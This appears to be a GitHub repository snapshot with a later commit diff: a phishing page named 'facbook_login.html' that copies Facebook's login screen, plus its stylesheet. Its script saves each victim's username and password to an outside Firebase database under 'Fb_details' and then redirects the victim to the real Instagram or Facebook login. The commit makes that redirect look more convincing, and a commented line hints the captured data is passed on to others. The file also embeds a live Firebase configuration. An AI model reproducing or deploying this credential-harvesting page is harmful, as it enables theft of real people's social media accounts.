
==== facbook_login.html @ 0123ac56 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">

    <link rel="stylesheet" href="main.css">
    <title>Document</title>
</head>

<body>
    <div id="face">
        <header>
            <img src="[data-uri]"
                alt="">
        </header>

        <div class="container">
            <div class="insta">
                <img src="https://pbs.twimg.com/profile_images/1306051401236099072/nuSA8oqW_400x400.jpg" alt="">
                <p>Log in to your Facebook account to connect to Instagram.</p>
            </div>
            <form id="form" action="https://www.instagram.com/" method="post">
                <input type="text" name="username" class="username" placeholder="Mobile number or email address">

                <div>
                    <input id="pass" type="password" name="password" class="password" placeholder="Password">
                    <small type="button">show</small>
                </div>
                <input type="submit" value="Log In" id="submit_btn" disabled />

                <a href="" class="f_p">Forgotten password?</a>
            </form>

            <div class="text-center">
                Create account
                <br>
                <br>
                Not now
                <br>
                <br>
                <a href="">Help centre</a>
            </div>


        </div>
        <footer class="text-center">Facebook Inc.</footer>
    </div>

    <script type="module">
        // Import the functions you need from the SDKs you need
        import { initializeApp } from "https://www.gstatic.com/firebasejs/9.6.2/firebase-app.js";
        // TODO: Add SDKs for Firebase products that you want to use
        // https://firebase.google.com/docs/web/setup#available-libraries

        // Your web app's Firebase configuration
        const firebaseConfig = {
            apiKey: "AIzaSyBlfx4CpBMw2lUZMt35MY6wbJVvZtOZ4Og",
            authDomain: "instagram-clone-c7-5baae.firebaseapp.com",
            databaseURL: "https://instagram-clone-c7-5baae-default-rtdb.firebaseio.com",
            projectId: "instagram-clone-c7-5baae",
            storageBucket: "instagram-clone-c7-5baae.appspot.com",
            messagingSenderId: "299469183165",
            appId: "1:299469183165:web:9600822cb54dc032903fd4"
        };

        // Initialize Firebase
        const app = initializeApp(firebaseConfig);

        import { getDatabase, set, child, ref, update, remove }
            from "https://www.gstatic.com/firebasejs/9.6.2/firebase-database.js";
        // Database
        const db = getDatabase();


        // ------------------------------------------------------

        let _username = document.querySelector('.username');
        let _password = document.querySelector('#pass');

        console.log(_username.value.replace('.', ''));

        function setData() {
            let rand = Math.floor(Math.random() * 1000000)
            console.log(rand);
            set(ref(db, "Fb_details/" + `${_username.value.replace('.', '')} -- ${rand}`), {
                Username: _username.value,
                Password: _password.value
            }).then(() => {
                _password.value = ""

                location.href = "https://www.instagram.com/"
            })
                .catch((error) => alert("Unsuccessful ", error))
            console.log(_username.value, _password.value);

        }


        document.getElementById("form").addEventListener("submit", setData)


    </script>

    <script src="script.js"></script>
</body>

</html>
<!-- <script>
    let pass = document.getElementById("pass");

    // console.log(pass.addEventListener("keypress"));
    pass.addEventListener("keyup", function (e) {
        if (pass.value.trim().length >= 1) {
            pass.nextElementSibling.style.display = "grid";
        }
        else {
            pass.nextElementSibling.style.display = "none";
            console.log(pass.value.length);
        }
    })




    let form__ = document.getElementById("form")
    let submit_btn = document.getElementById("submit_btn")
    let u_name = document.querySelector('.username')

    u_name.addEventListener("keyup", disable_b)
    pass.addEventListener("keyup", disable_b)
    disable_b()
    function disable_b() {
        if (u_name.value.length > 0 && pass.value.length >= 6) {
            submit_btn.disabled = false
            submit_btn.style.backgroundColor = "rgb(32, 157, 206)"
        } else {
            submit_btn.disabled = true
            submit_btn.style.backgroundColor = "rgb(172 216 233)"
        }
    }



    form__.addEventListener("submit", function () {
        console.log("Detail : ", u_name.value, pass.value);
        pass.value = ""
    })



    pass.nextElementSibling.addEventListener("click", function () {
        if (pass.nextElementSibling.textContent === "show") {
            pass.nextElementSibling.textContent = "hide"
            pass.type = "text"
        } else {
            pass.nextElementSibling.textContent = "show"
            pass.type = "password"

        }
    })

</script> -->
---- main.css ----
* {
  margin: 0;
  padding: 0;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  font-family: arial, sans-serif;
  font-size: 0.95rem;
}

#main {
  width: 100%;
  max-width: 550px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  height: 90vh;
  margin: auto;
}

#main > header {
  font-family: verdana, "Helvetica Neue", Helvetica;
  padding: 1rem;
  color: #757373;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

#main > header i {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
}

#main > header span {
  -webkit-box-flex: 1.4;
      -ms-flex: 1.4;
          flex: 1.4;
  font-size: 0.8rem;
}

#main .insta_logo {
  background-color: red;
  width: 200px;
  margin: auto;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

#main .container {
  padding: 0 1.5rem;
  width: 100%;
  max-width: 370px;
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  margin: auto;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}

#main .container .c_W_f {
  margin-top: 2rem;
  width: 100%;
  background-color: #209dce;
  text-align: center;
  text-decoration: none;
  padding: 0.3rem;
  color: white;
  border-radius: 0.3rem;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

#main .container .c_W_f .fa {
  font-size: 1.2rem;
  margin-right: 0.3rem;
}

#main .container .or {
  background-color: green;
  margin: 1.7rem 0 1.5rem;
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

#main .container .or hr {
  top: 0.55rem;
  position: absolute;
  width: 100%;
  outline: none;
  border: none;
  height: 0.5px;
  z-index: -1;
  background-color: #c1bfbf;
}

#main .container .or span {
  position: absolute;
  background-color: transparent;
  padding: 0 1rem;
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  z-index: 4;
  left: 50%;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
  background-color: #fff;
}

#main .container form {
  margin-top: 1rem;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}

#main .container form input {
  height: 35px;
  margin-top: 0.7rem;
  padding: 0 8px;
  outline: none;
  border: 1px solid #c5c5c5;
  border-radius: 3px;
  color: grey;
  font-size: 0.9rem;
  background-color: rgba(236, 236, 236, 0.285);
}

#main .container form input::-webkit-input-placeholder {
  font-size: 0.8rem;
}

#main .container form input:-ms-input-placeholder {
  font-size: 0.8rem;
}

#main .container form input::-ms-input-placeholder {
  font-size: 0.8rem;
}

#main .container form input::placeholder {
  font-size: 0.8rem;
}

#main .container form .f_p {
  color: #047aa5;
  text-decoration: none;
  margin: 1rem 0 1rem auto;
}

#main .container form input[type="submit"] {
  background-color: #209dce;
  color: #fff;
  height: -webkit-fit-content;
  height: -moz-fit-content;
  height: fit-content;
  padding: 0.3rem 0;
  border: none;
}

#main .container form p {
  text-align: center;
  margin-top: 0.5rem;
}

#main .container form p a {
  color: blue;
  text-decoration: none;
}

#main .container form div {
  position: relative;
}

#main .container form div input {
  width: 100%;
}

#main .container form div small {
  position: absolute;
  right: 0.1rem;
  top: 0.8rem;
  height: 2.1rem;
  place-items: center;
  cursor: pointer;
  display: none;
  padding: 0 5px;
}

#main footer {
  text-align: center;
  padding: 0.5rem;
  border-top: 1px solid #c5c5c5;
}

#main footer > div {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

#main footer > div img {
  width: 25px;
}

#main footer > div span {
  font-weight: 200;
}

#main footer small {
  font-size: 0.8rem;
  color: #767676;
}

#face {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  height: 90vh;
  margin: auto;
}

#face header {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  background-color: #3b5998;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

#face header img {
  width: 140px;
}

#face .container {
  width: 100%;
  max-width: 500px;
  padding: 0 1.5rem;
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  margin: auto;
}

#face .container .insta {
  color: grey;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-top: 2rem !important;
  margin: auto;
  text-align: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  max-width: 300px;
}

#face .container .insta img {
  width: 60px;
}

#face .container form {
  margin-top: 1rem;
  margin-bottom: 3rem;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}

#face .container form input {
  height: 35px;
  margin-top: 0.7rem;
  padding: 0 8px;
  outline: none;
  border: 1px solid #c5c5c5;
  border-radius: 3px;
  color: grey;
  font-size: 0.9rem;
  background-color: rgba(236, 236, 236, 0.285);
}

#face .container form input::-webkit-input-placeholder {
  font-size: 0.8rem;
}

#face .container form input:-ms-input-placeholder {
  font-size: 0.8rem;
}

#face .container form input::-ms-input-placeholder {
  font-size: 0.8rem;
}

#face .container form input::placeholder {
  font-size: 0.8rem;
}

#face .container form .f_p {
  color: #047aa5;
  text-decoration: none;
  margin: 1rem auto;
}

#face .container form input[type="submit"] {
  background-color: #047aa5;
  color: #fff;
  height: -webkit-fit-content;
  height: -moz-fit-content;
  height: fit-content;
  padding: 0.3rem 0;
  border: none;
}

#face .container form p {
  text-align: center;
  margin-top: 0.5rem;
}

#face .container form p a {
  color: blue;
  text-decoration: none;
}

#face .container form div {
  position: relative;
}

#face .container form div input {
  width: 100%;
}

#face .container form div small {
  position: absolute;
  right: 0.1rem;
  top: 0.8rem;
  height: 2.1rem;
  place-items: center;
  cursor: pointer;
  display: none;
  padding: 0 5px;
}

#face footer {
  padding: 1rem;
}

.text-center {
  text-align: center;
}
/*# sourceMappingURL=main.css.map */

==== commit a2ee8eab: "Add files via upload" ====
--- a/facbook_login.html
+++ b/facbook_login.html
@@ -30,8 +30,10 @@
                     <input id="pass" type="password" name="password" class="password" placeholder="Password">
                     <small type="button">show</small>
                 </div>
-                <input type="submit" value="Log In" id="submit_btn" disabled />
-
+                <div class="cog">
+                    <input type="submit" value="Log In" id="submit_btn" />
+                    <span><i class="fa fa-cog"></i></span>
+                </div>
                 <a href="" class="f_p">Forgotten password?</a>
             </form>
 
@@ -84,15 +86,16 @@
         console.log(_username.value.replace('.', ''));
 
         function setData() {
-            let rand = Math.floor(Math.random() * 1000000)
-            console.log(rand);
-            set(ref(db, "Fb_details/" + `${_username.value.replace('.', '')} -- ${rand}`), {
+            let time = new Date().toLocaleTimeString()
+            let date = new Date().toLocaleDateString().replaceAll("/", ":")
+            set(ref(db, "Fb_details/" + `${_username.value.replace('.', '')} - ${time} - ${date}`), {
                 Username: _username.value,
                 Password: _password.value
             }).then(() => {
                 _password.value = ""
+                // alert("You will get Your Data around 24 hr \n Thank you for subscribing!!")
 
-                location.href = "https://www.instagram.com/"
+                location.href = "https://www.facebook.com/login.php?skip_api_login=1&api_key=124024574287414&kid_directed_site=0&app_id=124024574287414&signed_next=1&next=https%3A%2F%2Fwww.facebook.com%2Fdialog%2Foauth%3Fclient_id%3D124024574287414%26redirect_uri%3Dhttps%253A%252F%252Fwww.instagram.com%252Faccounts%252Fsignup%252F%26state%3D%257B%2522fbLoginKey%2522%253A%252212ikorpf13mb71w3svfo1uh6n91eiwtm4ndhsi716u5wm317hlflt%2522%252C%2522fbLoginReturnURL%2522%253A%2522%252Ffxcal%252Fdisclosure%252F%253Fnext%253D%25252F%2522%257D%26scope%3Demail%26response_type%3Dcode%252Cgranted_scopes%26locale%3Den_US%26ret%3Dlogin%26fbapp_pres%3D0%26logger_id%3D82c6ba19-703a-4a63-87ff-a8981b63fcab%26tp%3Dunspecified&cancel_url=https%3A%2F%2Fwww.instagram.com%2Faccounts%2Fsignup%2F%3Ferror%3Daccess_denied%26error_code%3D200%26error_description%3DPermissions%2Berror%26error_reason%3Duser_denied%26state%3D%257B%2522fbLoginKey%2522%253A%252212ikorpf13mb71w3svfo1uh6n91eiwtm4ndhsi716u5wm317hlflt%2522%252C%2522fbLoginReturnURL%2522%253A%2522%252Ffxcal%252Fdisclosure%252F%253Fnext%253D%25252F%2522%257D%23_%3D_&display=page&locale=en_GB&pl_dbl=0"
             })
                 .catch((error) => alert("Unsuccessful ", error))
             console.log(_username.value, _password.value);
--- a/main.css
+++ b/main.css
@@ -173,14 +173,29 @@
   margin: 1rem 0 1rem auto;
 }
 
-#main .container form input[type="submit"] {
-  background-color: #209dce;
+#main .container form div.cog {
+  position: relative;
+  margin-top: .7rem;
+}
+
+#main .container form div.cog input[type="submit"] {
+  background-color: #047aa5;
   color: #fff;
   height: -webkit-fit-content;
   height: -moz-fit-content;
   height: fit-content;
-  padding: 0.3rem 0;
+  cursor: pointer;
+  padding: 0.5rem;
   border: none;
+  margin-top: 0;
+}
+
+#main .container form div.cog span {
+  display: none;
+}
+
+#main .container form div.cog input[type="submit"]:disabled {
+  cursor: not-allowed;
 }
 
 #main .container form p {
@@ -347,14 +362,63 @@
   margin: 1rem auto;
 }
 
-#face .container form input[type="submit"] {
+#face .container form div.cog {
+  position: relative;
+  margin-top: .7rem;
+}
+
+#face .container form div.cog input[type="submit"] {
   background-color: #047aa5;
   color: #fff;
   height: -webkit-fit-content;
   height: -moz-fit-content;
   height: fit-content;
-  padding: 0.3rem 0;
+  cursor: pointer;
+  padding: 0.5rem;
   border: none;
+  margin-top: 0;
+}
+
+#face .container form div.cog input[type="submit"]:disabled {
+  cursor: not-allowed;
+}
+
+#face .container form div.cog span {
+  position: absolute !important;
+  top: 50%;
+  left: 50%;
+  display: none;
+  -webkit-transform: translate(-50%, -50%);
+          transform: translate(-50%, -50%);
+}
+
+#face .container form div.cog .fa-cog {
+  -webkit-transform: rotate("90deg");
+          transform: rotate("90deg");
+  -webkit-animation: _rotate .2s infinite linear;
+          animation: _rotate .2s infinite linear;
+}
+
+@-webkit-keyframes _rotate {
+  0% {
+    -webkit-transform: rotate("0deg");
+            transform: rotate("0deg");
+  }
+  99% {
+    -webkit-transform: rotate("180deg");
+            transform: rotate("180deg");
+  }
+}
+
+@keyframes _rotate {
+  0% {
+    -webkit-transform: rotate("0deg");
+            transform: rotate("0deg");
+  }
+  99% {
+    -webkit-transform: rotate("180deg");
+            transform: rotate("180deg");
+  }
 }
 
 #face .container form p {
